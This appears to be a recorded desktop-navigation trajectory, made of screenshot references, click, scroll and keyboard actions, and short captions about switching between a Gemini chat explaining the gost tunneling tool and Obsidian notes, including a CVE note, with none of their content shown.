
click(146, 406)
scroll(617, 396, down, 2)
scroll(617, 395, up, 1)

click(896, 34)

- Collapse the 02 A - areas folder and return to the Gemini chat on workspace 1
click(89, 166)

key(super+1)

- Scroll back up through Gemini's gost explanation, then return to Obsidian on workspace 2
scroll(350, 263, up, 1)

click(28, 5)

- Open the CVE note in a new tab, review its CVE lines, close it, and go to 11-04-2026
click(838, 32)
click(238, 229)

drag(664, 456, 422, 395)
click(682, 485)

drag(586, 439, 373, 417)

click(736, 428)

click(896, 33)

click(428, 38)

- View the 23-04-2026 note with gost examples, then switch to the Gemini chat on workspace 1
click(348, 39)

key(super+1)

click(1014, 55)

click(629, 232)

scroll(542, 318, down, 2)
